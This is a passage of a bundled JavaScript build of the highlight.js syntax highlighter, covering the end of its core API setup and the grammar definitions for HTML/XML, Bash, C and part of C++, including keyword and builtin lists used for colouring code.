    upgradePluginAPI(plugin);
    plugins.push(plugin);
  }

  /**
   *
   * @param {PluginEvent} event
   * @param {any} args
   */
  function fire(event, args) {
    const cb = event;
    plugins.forEach(function(plugin) {
      if (plugin[cb]) {
        plugin[cb](args);
      }
    });
  }

  /**
   * DEPRECATED
   * @param {HighlightedHTMLElement} el
   */
  function deprecateHighlightBlock(el) {
    deprecated("10.7.0", "highlightBlock will be removed entirely in v12.0");
    deprecated("10.7.0", "Please use highlightElement now.");

    return highlightElement(el);
  }

  /* Interface definition */
  Object.assign(hljs, {
    highlight,
    highlightAuto,
    highlightAll,
    highlightElement,
    // TODO: Remove with v12 API
    highlightBlock: deprecateHighlightBlock,
    configure,
    initHighlighting,
    initHighlightingOnLoad,
    registerLanguage,
    unregisterLanguage,
    listLanguages,
    getLanguage,
    registerAliases,
    autoDetection,
    inherit,
    addPlugin
  });

  hljs.debugMode = function() { SAFE_MODE = false; };
  hljs.safeMode = function() { SAFE_MODE = true; };
  hljs.versionString = version;

  hljs.regex = {
    concat: concat,
    lookahead: lookahead,
    either: either,
    optional: optional,
    anyNumberOfTimes: anyNumberOfTimes
  };

  for (const key in MODES) {
    // @ts-ignore
    if (typeof MODES[key] === "object") {
      // @ts-ignore
      deepFreezeEs6.exports(MODES[key]);
    }
  }

  // merge all the modes/regexes into our main object
  Object.assign(hljs, MODES);

  return hljs;
};

// export an "instance" of the highlighter
var highlight = HLJS({});

var core = highlight;
highlight.HighlightJS = highlight;
highlight.default = highlight;

/*
Language: HTML, XML
Website: https://www.w3.org/XML/
Category: common, web
Audit: 2020
*/

var xml_1;
var hasRequiredXml;

function requireXml () {
	if (hasRequiredXml) return xml_1;
	hasRequiredXml = 1;
	/** @type LanguageFn */
	function xml(hljs) {
	  const regex = hljs.regex;
	  // XML names can have the following additional letters: https://www.w3.org/TR/xml/#NT-NameChar
	  // OTHER_NAME_CHARS = /[:\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]/;
	  // Element names start with NAME_START_CHAR followed by optional other Unicode letters, ASCII digits, hyphens, underscores, and periods
	  // const TAG_NAME_RE = regex.concat(/[A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/, regex.optional(/[A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*:/), /[A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*/);;
	  // const XML_IDENT_RE = /[A-Z_a-z:\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]+/;
	  // const TAG_NAME_RE = regex.concat(/[A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/, regex.optional(/[A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*:/), /[A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*/);
	  // however, to cater for performance and more Unicode support rely simply on the Unicode letter class
	  const TAG_NAME_RE = regex.concat(/[\p{L}_]/u, regex.optional(/[\p{L}0-9_.-]*:/u), /[\p{L}0-9_.-]*/u);
	  const XML_IDENT_RE = /[\p{L}0-9._:-]+/u;
	  const XML_ENTITIES = {
	    className: 'symbol',
	    begin: /&[a-z]+;|&#[0-9]+;|&#x[a-f0-9]+;/
	  };
	  const XML_META_KEYWORDS = {
	    begin: /\s/,
	    contains: [
	      {
	        className: 'keyword',
	        begin: /#?[a-z_][a-z1-9_-]+/,
	        illegal: /\n/
	      }
	    ]
	  };
	  const XML_META_PAR_KEYWORDS = hljs.inherit(XML_META_KEYWORDS, {
	    begin: /\(/,
	    end: /\)/
	  });
	  const APOS_META_STRING_MODE = hljs.inherit(hljs.APOS_STRING_MODE, { className: 'string' });
	  const QUOTE_META_STRING_MODE = hljs.inherit(hljs.QUOTE_STRING_MODE, { className: 'string' });
	  const TAG_INTERNALS = {
	    endsWithParent: true,
	    illegal: /</,
	    relevance: 0,
	    contains: [
	      {
	        className: 'attr',
	        begin: XML_IDENT_RE,
	        relevance: 0
	      },
	      {
	        begin: /=\s*/,
	        relevance: 0,
	        contains: [
	          {
	            className: 'string',
	            endsParent: true,
	            variants: [
	              {
	                begin: /"/,
	                end: /"/,
	                contains: [ XML_ENTITIES ]
	              },
	              {
	                begin: /'/,
	                end: /'/,
	                contains: [ XML_ENTITIES ]
	              },
	              { begin: /[^\s"'=<>`]+/ }
	            ]
	          }
	        ]
	      }
	    ]
	  };
	  return {
	    name: 'HTML, XML',
	    aliases: [
	      'html',
	      'xhtml',
	      'rss',
	      'atom',
	      'xjb',
	      'xsd',
	      'xsl',
	      'plist',
	      'wsf',
	      'svg'
	    ],
	    case_insensitive: true,
	    unicodeRegex: true,
	    contains: [
	      {
	        className: 'meta',
	        begin: /<![a-z]/,
	        end: />/,
	        relevance: 10,
	        contains: [
	          XML_META_KEYWORDS,
	          QUOTE_META_STRING_MODE,
	          APOS_META_STRING_MODE,
	          XML_META_PAR_KEYWORDS,
	          {
	            begin: /\[/,
	            end: /\]/,
	            contains: [
	              {
	                className: 'meta',
	                begin: /<![a-z]/,
	                end: />/,
	                contains: [
	                  XML_META_KEYWORDS,
	                  XML_META_PAR_KEYWORDS,
	                  QUOTE_META_STRING_MODE,
	                  APOS_META_STRING_MODE
	                ]
	              }
	            ]
	          }
	        ]
	      },
	      hljs.COMMENT(
	        /<!--/,
	        /-->/,
	        { relevance: 10 }
	      ),
	      {
	        begin: /<!\[CDATA\[/,
	        end: /\]\]>/,
	        relevance: 10
	      },
	      XML_ENTITIES,
	      // xml processing instructions
	      {
	        className: 'meta',
	        end: /\?>/,
	        variants: [
	          {
	            begin: /<\?xml/,
	            relevance: 10,
	            contains: [
	              QUOTE_META_STRING_MODE
	            ]
	          },
	          {
	            begin: /<\?[a-z][a-z0-9]+/,
	          }
	        ]

	      },
	      {
	        className: 'tag',
	        /*
	        The lookahead pattern (?=...) ensures that 'begin' only matches
	        '<style' as a single word, followed by a whitespace or an
	        ending bracket.
	        */
	        begin: /<style(?=\s|>)/,
	        end: />/,
	        keywords: { name: 'style' },
	        contains: [ TAG_INTERNALS ],
	        starts: {
	          end: /<\/style>/,
	          returnEnd: true,
	          subLanguage: [
	            'css',
	            'xml'
	          ]
	        }
	      },
	      {
	        className: 'tag',
	        // See the comment in the <style tag about the lookahead pattern
	        begin: /<script(?=\s|>)/,
	        end: />/,
	        keywords: { name: 'script' },
	        contains: [ TAG_INTERNALS ],
	        starts: {
	          end: /<\/script>/,
	          returnEnd: true,
	          subLanguage: [
	            'javascript',
	            'handlebars',
	            'xml'
	          ]
	        }
	      },
	      // we need this for now for jSX
	      {
	        className: 'tag',
	        begin: /<>|<\/>/
	      },
	      // open tag
	      {
	        className: 'tag',
	        begin: regex.concat(
	          /</,
	          regex.lookahead(regex.concat(
	            TAG_NAME_RE,
	            // <tag/>
	            // <tag>
	            // <tag ...
	            regex.either(/\/>/, />/, /\s/)
	          ))
	        ),
	        end: /\/?>/,
	        contains: [
	          {
	            className: 'name',
	            begin: TAG_NAME_RE,
	            relevance: 0,
	            starts: TAG_INTERNALS
	          }
	        ]
	      },
	      // close tag
	      {
	        className: 'tag',
	        begin: regex.concat(
	          /<\//,
	          regex.lookahead(regex.concat(
	            TAG_NAME_RE, />/
	          ))
	        ),
	        contains: [
	          {
	            className: 'name',
	            begin: TAG_NAME_RE,
	            relevance: 0
	          },
	          {
	            begin: />/,
	            relevance: 0,
	            endsParent: true
	          }
	        ]
	      }
	    ]
	  };
	}

	xml_1 = xml;
	return xml_1;
}

/*
Language: Bash
Author: vah <vahtenberg@gmail.com>
Contributrors: Benjamin Pannell <contact@sierrasoftworks.com>
Website: https://www.gnu.org/software/bash/
Category: common
*/

var bash_1;
var hasRequiredBash;

function requireBash () {
	if (hasRequiredBash) return bash_1;
	hasRequiredBash = 1;
	/** @type LanguageFn */
	function bash(hljs) {
	  const regex = hljs.regex;
	  const VAR = {};
	  const BRACED_VAR = {
	    begin: /\$\{/,
	    end: /\}/,
	    contains: [
	      "self",
	      {
	        begin: /:-/,
	        contains: [ VAR ]
	      } // default values
	    ]
	  };
	  Object.assign(VAR, {
	    className: 'variable',
	    variants: [
	      { begin: regex.concat(/\$[\w\d#@][\w\d_]*/,
	        // negative look-ahead tries to avoid matching patterns that are not
	        // Perl at all like $ident$, @ident@, etc.
	        `(?![\\w\\d])(?![$])`) },
	      BRACED_VAR
	    ]
	  });

	  const SUBST = {
	    className: 'subst',
	    begin: /\$\(/,
	    end: /\)/,
	    contains: [ hljs.BACKSLASH_ESCAPE ]
	  };
	  const HERE_DOC = {
	    begin: /<<-?\s*(?=\w+)/,
	    starts: { contains: [
	      hljs.END_SAME_AS_BEGIN({
	        begin: /(\w+)/,
	        end: /(\w+)/,
	        className: 'string'
	      })
	    ] }
	  };
	  const QUOTE_STRING = {
	    className: 'string',
	    begin: /"/,
	    end: /"/,
	    contains: [
	      hljs.BACKSLASH_ESCAPE,
	      VAR,
	      SUBST
	    ]
	  };
	  SUBST.contains.push(QUOTE_STRING);
	  const ESCAPED_QUOTE = {
	    className: '',
	    begin: /\\"/

	  };
	  const APOS_STRING = {
	    className: 'string',
	    begin: /'/,
	    end: /'/
	  };
	  const ARITHMETIC = {
	    begin: /\$\(\(/,
	    end: /\)\)/,
	    contains: [
	      {
	        begin: /\d+#[0-9a-f]+/,
	        className: "number"
	      },
	      hljs.NUMBER_MODE,
	      VAR
	    ]
	  };
	  const SH_LIKE_SHELLS = [
	    "fish",
	    "bash",
	    "zsh",
	    "sh",
	    "csh",
	    "ksh",
	    "tcsh",
	    "dash",
	    "scsh",
	  ];
	  const KNOWN_SHEBANG = hljs.SHEBANG({
	    binary: `(${SH_LIKE_SHELLS.join("|")})`,
	    relevance: 10
	  });
	  const FUNCTION = {
	    className: 'function',
	    begin: /\w[\w\d_]*\s*\(\s*\)\s*\{/,
	    returnBegin: true,
	    contains: [ hljs.inherit(hljs.TITLE_MODE, { begin: /\w[\w\d_]*/ }) ],
	    relevance: 0
	  };

	  const KEYWORDS = [
	    "if",
	    "then",
	    "else",
	    "elif",
	    "fi",
	    "for",
	    "while",
	    "in",
	    "do",
	    "done",
	    "case",
	    "esac",
	    "function"
	  ];

	  const LITERALS = [
	    "true",
	    "false"
	  ];

	  // to consume paths to prevent keyword matches inside them
	  const PATH_MODE = { match: /(\/[a-z._-]+)+/ };

	  // http://www.gnu.org/software/bash/manual/html_node/Shell-Builtin-Commands.html
	  const SHELL_BUILT_INS = [
	    "break",
	    "cd",
	    "continue",
	    "eval",
	    "exec",
	    "exit",
	    "export",
	    "getopts",
	    "hash",
	    "pwd",
	    "readonly",
	    "return",
	    "shift",
	    "test",
	    "times",
	    "trap",
	    "umask",
	    "unset"
	  ];

	  const BASH_BUILT_INS = [
	    "alias",
	    "bind",
	    "builtin",
	    "caller",
	    "command",
	    "declare",
	    "echo",
	    "enable",
	    "help",
	    "let",
	    "local",
	    "logout",
	    "mapfile",
	    "printf",
	    "read",
	    "readarray",
	    "source",
	    "type",
	    "typeset",
	    "ulimit",
	    "unalias"
	  ];

	  const ZSH_BUILT_INS = [
	    "autoload",
	    "bg",
	    "bindkey",
	    "bye",
	    "cap",
	    "chdir",
	    "clone",
	    "comparguments",
	    "compcall",
	    "compctl",
	    "compdescribe",
	    "compfiles",
	    "compgroups",
	    "compquote",
	    "comptags",
	    "comptry",
	    "compvalues",
	    "dirs",
	    "disable",
	    "disown",
	    "echotc",
	    "echoti",
	    "emulate",
	    "fc",
	    "fg",
	    "float",
	    "functions",
	    "getcap",
	    "getln",
	    "history",
	    "integer",
	    "jobs",
	    "kill",
	    "limit",
	    "log",
	    "noglob",
	    "popd",
	    "print",
	    "pushd",
	    "pushln",
	    "rehash",
	    "sched",
	    "setcap",
	    "setopt",
	    "stat",
	    "suspend",
	    "ttyctl",
	    "unfunction",
	    "unhash",
	    "unlimit",
	    "unsetopt",
	    "vared",
	    "wait",
	    "whence",
	    "where",
	    "which",
	    "zcompile",
	    "zformat",
	    "zftp",
	    "zle",
	    "zmodload",
	    "zparseopts",
	    "zprof",
	    "zpty",
	    "zregexparse",
	    "zsocket",
	    "zstyle",
	    "ztcp"
	  ];

	  const GNU_CORE_UTILS = [
	    "chcon",
	    "chgrp",
	    "chown",
	    "chmod",
	    "cp",
	    "dd",
	    "df",
	    "dir",
	    "dircolors",
	    "ln",
	    "ls",
	    "mkdir",
	    "mkfifo",
	    "mknod",
	    "mktemp",
	    "mv",
	    "realpath",
	    "rm",
	    "rmdir",
	    "shred",
	    "sync",
	    "touch",
	    "truncate",
	    "vdir",
	    "b2sum",
	    "base32",
	    "base64",
	    "cat",
	    "cksum",
	    "comm",
	    "csplit",
	    "cut",
	    "expand",
	    "fmt",
	    "fold",
	    "head",
	    "join",
	    "md5sum",
	    "nl",
	    "numfmt",
	    "od",
	    "paste",
	    "ptx",
	    "pr",
	    "sha1sum",
	    "sha224sum",
	    "sha256sum",
	    "sha384sum",
	    "sha512sum",
	    "shuf",
	    "sort",
	    "split",
	    "sum",
	    "tac",
	    "tail",
	    "tr",
	    "tsort",
	    "unexpand",
	    "uniq",
	    "wc",
	    "arch",
	    "basename",
	    "chroot",
	    "date",
	    "dirname",
	    "du",
	    "echo",
	    "env",
	    "expr",
	    "factor",
	    // "false", // keyword literal already
	    "groups",
	    "hostid",
	    "id",
	    "link",
	    "logname",
	    "nice",
	    "nohup",
	    "nproc",
	    "pathchk",
	    "pinky",
	    "printenv",
	    "printf",
	    "pwd",
	    "readlink",
	    "runcon",
	    "seq",
	    "sleep",
	    "stat",
	    "stdbuf",
	    "stty",
	    "tee",
	    "test",
	    "timeout",
	    // "true", // keyword literal already
	    "tty",
	    "uname",
	    "unlink",
	    "uptime",
	    "users",
	    "who",
	    "whoami",
	    "yes"
	  ];

	  return {
	    name: 'Bash',
	    aliases: [ 'sh' ],
	    keywords: {
	      $pattern: /\b[a-z][a-z0-9._-]+\b/,
	      keyword: KEYWORDS,
	      literal: LITERALS,
	      built_in: [
	        ...SHELL_BUILT_INS,
	        ...BASH_BUILT_INS,
	        // Shell modifiers
	        "set",
	        "shopt",
	        ...ZSH_BUILT_INS,
	        ...GNU_CORE_UTILS
	      ]
	    },
	    contains: [
	      KNOWN_SHEBANG, // to catch known shells and boost relevancy
	      hljs.SHEBANG(), // to catch unknown shells but still highlight the shebang
	      FUNCTION,
	      ARITHMETIC,
	      hljs.HASH_COMMENT_MODE,
	      HERE_DOC,
	      PATH_MODE,
	      QUOTE_STRING,
	      ESCAPED_QUOTE,
	      APOS_STRING,
	      VAR
	    ]
	  };
	}

	bash_1 = bash;
	return bash_1;
}

/*
Language: C
Category: common, system
Website: https://en.wikipedia.org/wiki/C_(programming_language)
*/

var c_1;
var hasRequiredC;

function requireC () {
	if (hasRequiredC) return c_1;
	hasRequiredC = 1;
	/** @type LanguageFn */
	function c(hljs) {
	  const regex = hljs.regex;
	  // added for historic reasons because `hljs.C_LINE_COMMENT_MODE` does
	  // not include such support nor can we be sure all the grammars depending
	  // on it would desire this behavior
	  const C_LINE_COMMENT_MODE = hljs.COMMENT('//', '$', { contains: [ { begin: /\\\n/ } ] });
	  const DECLTYPE_AUTO_RE = 'decltype\\(auto\\)';
	  const NAMESPACE_RE = '[a-zA-Z_]\\w*::';
	  const TEMPLATE_ARGUMENT_RE = '<[^<>]+>';
	  const FUNCTION_TYPE_RE = '('
	    + DECLTYPE_AUTO_RE + '|'
	    + regex.optional(NAMESPACE_RE)
	    + '[a-zA-Z_]\\w*' + regex.optional(TEMPLATE_ARGUMENT_RE)
	  + ')';


	  const TYPES = {
	    className: 'type',
	    variants: [
	      { begin: '\\b[a-z\\d_]*_t\\b' },
	      { match: /\batomic_[a-z]{3,6}\b/ }
	    ]

	  };

	  // https://en.cppreference.com/w/cpp/language/escape
	  // \\ \x \xFF \u2837 \u00323747 \374
	  const CHARACTER_ESCAPES = '\\\\(x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4,8}|[0-7]{3}|\\S)';
	  const STRINGS = {
	    className: 'string',
	    variants: [
	      {
	        begin: '(u8?|U|L)?"',
	        end: '"',
	        illegal: '\\n',
	        contains: [ hljs.BACKSLASH_ESCAPE ]
	      },
	      {
	        begin: '(u8?|U|L)?\'(' + CHARACTER_ESCAPES + "|.)",
	        end: '\'',
	        illegal: '.'
	      },
	      hljs.END_SAME_AS_BEGIN({
	        begin: /(?:u8?|U|L)?R"([^()\\ ]{0,16})\(/,
	        end: /\)([^()\\ ]{0,16})"/
	      })
	    ]
	  };

	  const NUMBERS = {
	    className: 'number',
	    variants: [
	      { begin: '\\b(0b[01\']+)' },
	      { begin: '(-?)\\b([\\d\']+(\\.[\\d\']*)?|\\.[\\d\']+)((ll|LL|l|L)(u|U)?|(u|U)(ll|LL|l|L)?|f|F|b|B)' },
	      { begin: '(-?)(\\b0[xX][a-fA-F0-9\']+|(\\b[\\d\']+(\\.[\\d\']*)?|\\.[\\d\']+)([eE][-+]?[\\d\']+)?)' }
	    ],
	    relevance: 0
	  };

	  const PREPROCESSOR = {
	    className: 'meta',
	    begin: /#\s*[a-z]+\b/,
	    end: /$/,
	    keywords: { keyword:
	        'if else elif endif define undef warning error line '
	        + 'pragma _Pragma ifdef ifndef include' },
	    contains: [
	      {
	        begin: /\\\n/,
	        relevance: 0
	      },
	      hljs.inherit(STRINGS, { className: 'string' }),
	      {
	        className: 'string',
	        begin: /<.*?>/
	      },
	      C_LINE_COMMENT_MODE,
	      hljs.C_BLOCK_COMMENT_MODE
	    ]
	  };

	  const TITLE_MODE = {
	    className: 'title',
	    begin: regex.optional(NAMESPACE_RE) + hljs.IDENT_RE,
	    relevance: 0
	  };

	  const FUNCTION_TITLE = regex.optional(NAMESPACE_RE) + hljs.IDENT_RE + '\\s*\\(';

	  const C_KEYWORDS = [
	    "asm",
	    "auto",
	    "break",
	    "case",
	    "continue",
	    "default",
	    "do",
	    "else",
	    "enum",
	    "extern",
	    "for",
	    "fortran",
	    "goto",
	    "if",
	    "inline",
	    "register",
	    "restrict",
	    "return",
	    "sizeof",
	    "struct",
	    "switch",
	    "typedef",
	    "union",
	    "volatile",
	    "while",
	    "_Alignas",
	    "_Alignof",
	    "_Atomic",
	    "_Generic",
	    "_Noreturn",
	    "_Static_assert",
	    "_Thread_local",
	    // aliases
	    "alignas",
	    "alignof",
	    "noreturn",
	    "static_assert",
	    "thread_local",
	    // not a C keyword but is, for all intents and purposes, treated exactly like one.
	    "_Pragma"
	  ];

	  const C_TYPES = [
	    "float",
	    "double",
	    "signed",
	    "unsigned",
	    "int",
	    "short",
	    "long",
	    "char",
	    "void",
	    "_Bool",
	    "_Complex",
	    "_Imaginary",
	    "_Decimal32",
	    "_Decimal64",
	    "_Decimal128",
	    // modifiers
	    "const",
	    "static",
	    // aliases
	    "complex",
	    "bool",
	    "imaginary"
	  ];

	  const KEYWORDS = {
	    keyword: C_KEYWORDS,
	    type: C_TYPES,
	    literal: 'true false NULL',
	    // TODO: apply hinting work similar to what was done in cpp.js
	    built_in: 'std string wstring cin cout cerr clog stdin stdout stderr stringstream istringstream ostringstream '
	      + 'auto_ptr deque list queue stack vector map set pair bitset multiset multimap unordered_set '
	      + 'unordered_map unordered_multiset unordered_multimap priority_queue make_pair array shared_ptr abort terminate abs acos '
	      + 'asin atan2 atan calloc ceil cosh cos exit exp fabs floor fmod fprintf fputs free frexp '
	      + 'fscanf future isalnum isalpha iscntrl isdigit isgraph islower isprint ispunct isspace isupper '
	      + 'isxdigit tolower toupper labs ldexp log10 log malloc realloc memchr memcmp memcpy memset modf pow '
	      + 'printf putchar puts scanf sinh sin snprintf sprintf sqrt sscanf strcat strchr strcmp '
	      + 'strcpy strcspn strlen strncat strncmp strncpy strpbrk strrchr strspn strstr tanh tan '
	      + 'vfprintf vprintf vsprintf endl initializer_list unique_ptr',
	  };

	  const EXPRESSION_CONTAINS = [
	    PREPROCESSOR,
	    TYPES,
	    C_LINE_COMMENT_MODE,
	    hljs.C_BLOCK_COMMENT_MODE,
	    NUMBERS,
	    STRINGS
	  ];

	  const EXPRESSION_CONTEXT = {
	    // This mode covers expression context where we can't expect a function
	    // definition and shouldn't highlight anything that looks like one:
	    // `return some()`, `else if()`, `(x*sum(1, 2))`
	    variants: [
	      {
	        begin: /=/,
	        end: /;/
	      },
	      {
	        begin: /\(/,
	        end: /\)/
	      },
	      {
	        beginKeywords: 'new throw return else',
	        end: /;/
	      }
	    ],
	    keywords: KEYWORDS,
	    contains: EXPRESSION_CONTAINS.concat([
	      {
	        begin: /\(/,
	        end: /\)/,
	        keywords: KEYWORDS,
	        contains: EXPRESSION_CONTAINS.concat([ 'self' ]),
	        relevance: 0
	      }
	    ]),
	    relevance: 0
	  };

	  const FUNCTION_DECLARATION = {
	    begin: '(' + FUNCTION_TYPE_RE + '[\\*&\\s]+)+' + FUNCTION_TITLE,
	    returnBegin: true,
	    end: /[{;=]/,
	    excludeEnd: true,
	    keywords: KEYWORDS,
	    illegal: /[^\w\s\*&:<>.]/,
	    contains: [
	      { // to prevent it from being confused as the function title
	        begin: DECLTYPE_AUTO_RE,
	        keywords: KEYWORDS,
	        relevance: 0
	      },
	      {
	        begin: FUNCTION_TITLE,
	        returnBegin: true,
	        contains: [ hljs.inherit(TITLE_MODE, { className: "title.function" }) ],
	        relevance: 0
	      },
	      // allow for multiple declarations, e.g.:
	      // extern void f(int), g(char);
	      {
	        relevance: 0,
	        match: /,/
	      },
	      {
	        className: 'params',
	        begin: /\(/,
	        end: /\)/,
	        keywords: KEYWORDS,
	        relevance: 0,
	        contains: [
	          C_LINE_COMMENT_MODE,
	          hljs.C_BLOCK_COMMENT_MODE,
	          STRINGS,
	          NUMBERS,
	          TYPES,
	          // Count matching parentheses.
	          {
	            begin: /\(/,
	            end: /\)/,
	            keywords: KEYWORDS,
	            relevance: 0,
	            contains: [
	              'self',
	              C_LINE_COMMENT_MODE,
	              hljs.C_BLOCK_COMMENT_MODE,
	              STRINGS,
	              NUMBERS,
	              TYPES
	            ]
	          }
	        ]
	      },
	      TYPES,
	      C_LINE_COMMENT_MODE,
	      hljs.C_BLOCK_COMMENT_MODE,
	      PREPROCESSOR
	    ]
	  };

	  return {
	    name: "C",
	    aliases: [ 'h' ],
	    keywords: KEYWORDS,
	    // Until differentiations are added between `c` and `cpp`, `c` will
	    // not be auto-detected to avoid auto-detect conflicts between C and C++
	    disableAutodetect: true,
	    illegal: '</',
	    contains: [].concat(
	      EXPRESSION_CONTEXT,
	      FUNCTION_DECLARATION,
	      EXPRESSION_CONTAINS,
	      [
	        PREPROCESSOR,
	        {
	          begin: hljs.IDENT_RE + '::',
	          keywords: KEYWORDS
	        },
	        {
	          className: 'class',
	          beginKeywords: 'enum class struct union',
	          end: /[{;:<>=]/,
	          contains: [
	            { beginKeywords: "final class struct" },
	            hljs.TITLE_MODE
	          ]
	        }
	      ]),
	    exports: {
	      preprocessor: PREPROCESSOR,
	      strings: STRINGS,
	      keywords: KEYWORDS
	    }
	  };
	}

	c_1 = c;
	return c_1;
}

/*
Language: C++
Category: common, system
Website: https://isocpp.org
*/

var cpp_1;
var hasRequiredCpp;

function requireCpp () {
	if (hasRequiredCpp) return cpp_1;
	hasRequiredCpp = 1;
	/** @type LanguageFn */
	function cpp(hljs) {
	  const regex = hljs.regex;
	  // added for historic reasons because `hljs.C_LINE_COMMENT_MODE` does
	  // not include such support nor can we be sure all the grammars depending
	  // on it would desire this behavior
	  const C_LINE_COMMENT_MODE = hljs.COMMENT('//', '$', { contains: [ { begin: /\\\n/ } ] });
	  const DECLTYPE_AUTO_RE = 'decltype\\(auto\\)';
	  const NAMESPACE_RE = '[a-zA-Z_]\\w*::';
	  const TEMPLATE_ARGUMENT_RE = '<[^<>]+>';
	  const FUNCTION_TYPE_RE = '(?!struct)('
	    + DECLTYPE_AUTO_RE + '|'
	    + regex.optional(NAMESPACE_RE)
	    + '[a-zA-Z_]\\w*' + regex.optional(TEMPLATE_ARGUMENT_RE)
	  + ')';

	  const CPP_PRIMITIVE_TYPES = {
	    className: 'type',
	    begin: '\\b[a-z\\d_]*_t\\b'
	  };

	  // https://en.cppreference.com/w/cpp/language/escape
	  // \\ \x \xFF \u2837 \u00323747 \374
	  const CHARACTER_ESCAPES = '\\\\(x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4,8}|[0-7]{3}|\\S)';
	  const STRINGS = {
	    className: 'string',
	    variants: [
	      {
	        begin: '(u8?|U|L)?"',
	        end: '"',
	        illegal: '\\n',
	        contains: [ hljs.BACKSLASH_ESCAPE ]
	      },
	      {
	        begin: '(u8?|U|L)?\'(' + CHARACTER_ESCAPES + '|.)',
	        end: '\'',
	        illegal: '.'
	      },
	      hljs.END_SAME_AS_BEGIN({
	        begin: /(?:u8?|U|L)?R"([^()\\ ]{0,16})\(/,
	        end: /\)([^()\\ ]{0,16})"/
	      })
	    ]
	  };

	  const NUMBERS = {
	    className: 'number',
	    variants: [
	      { begin: '\\b(0b[01\']+)' },
	      { begin: '(-?)\\b([\\d\']+(\\.[\\d\']*)?|\\.[\\d\']+)((ll|LL|l|L)(u|U)?|(u|U)(ll|LL|l|L)?|f|F|b|B)' },
	      { begin: '(-?)(\\b0[xX][a-fA-F0-9\']+|(\\b[\\d\']+(\\.[\\d\']*)?|\\.[\\d\']+)([eE][-+]?[\\d\']+)?)' }
	    ],
	    relevance: 0
	  };

	  const PREPROCESSOR = {
	    className: 'meta',
	    begin: /#\s*[a-z]+\b/,
	    end: /$/,
	    keywords: { keyword:
	        'if else elif endif define undef warning error line '
	        + 'pragma _Pragma ifdef ifndef include' },
	    contains: [
	      {
	        begin: /\\\n/,
	        relevance: 0
	      },
	      hljs.inherit(STRINGS, { className: 'string' }),
	      {
	        className: 'string',
	        begin: /<.*?>/
	      },
	      C_LINE_COMMENT_MODE,
	      hljs.C_BLOCK_COMMENT_MODE
	    ]
	  };

	  const TITLE_MODE = {
	    className: 'title',
	    begin: regex.optional(NAMESPACE_RE) + hljs.IDENT_RE,
	    relevance: 0
	  };

	  const FUNCTION_TITLE = regex.optional(NAMESPACE_RE) + hljs.IDENT_RE + '\\s*\\(';

	  // https://en.cppreference.com/w/cpp/keyword
	  const RESERVED_KEYWORDS = [
	    'alignas',
	    'alignof',
	    'and',
	    'and_eq',
	    'asm',
	    'atomic_cancel',
	    'atomic_commit',
	    'atomic_noexcept',
	    'auto',
	    'bitand',
	    'bitor',
	    'break',
	    'case',
	    'catch',
	    'class',
	    'co_await',
	    'co_return',
	    'co_yield',
	    'compl',
	    'concept',
	    'const_cast|10',
	    'consteval',
	    'constexpr',
	    'constinit',
	    'continue',
	    'decltype',
	    'default',
	    'delete',
	    'do',
	    'dynamic_cast|10',
	    'else',
	    'enum',
	    'explicit',
	    'export',
	    'extern',
	    'false',
	    'final',
	    'for',
	    'friend',
	    'goto',
	    'if',
	    'import',
	    'inline',
	    'module',
	    'mutable',
	    'namespace',
	    'new',
	    'noexcept',
	    'not',
	    'not_eq',
	    'nullptr',
	    'operator',
	    'or',
	    'or_eq',
	    'override',
	    'private',
	    'protected',
	    'public',
	    'reflexpr',
	    'register',
	    'reinterpret_cast|10',
	    'requires',
	    'return',
	    'sizeof',
	    'static_assert',
	    'static_cast|10',
	    'struct',
	    'switch',
	    'synchronized',
	    'template',
	    'this',
	    'thread_local',
	    'throw',
	    'transaction_safe',
	    'transaction_safe_dynamic',
	    'true',
	    'try',
	    'typedef',
	    'typeid',
	    'typename',
	    'union',
	    'using',
	    'virtual',
	    'volatile',
	    'while',
	    'xor',
	    'xor_eq'
	  ];

	  // https://en.cppreference.com/w/cpp/keyword
	  const RESERVED_TYPES = [
	    'bool',
	    'char',
	    'char16_t',
	    'char32_t',
	    'char8_t',
	    'double',
	    'float',
	    'int',
	    'long',
	    'short',
	    'void',
	    'wchar_t',
	    'unsigned',
	    'signed',
	    'const',
	    'static'
	  ];

	  const TYPE_HINTS = [
	    'any',
	    'auto_ptr',
	    'barrier',
	    'binary_semaphore',
	    'bitset',
	    'complex',
	    'condition_variable',
	    'condition_variable_any',
	    'counting_semaphore',
	    'deque',
	    'false_type',
	    'future',
	    'imaginary',
	    'initializer_list',
	    'istringstream',
	    'jthread',
	    'latch',
	    'lock_guard',
	    'multimap',
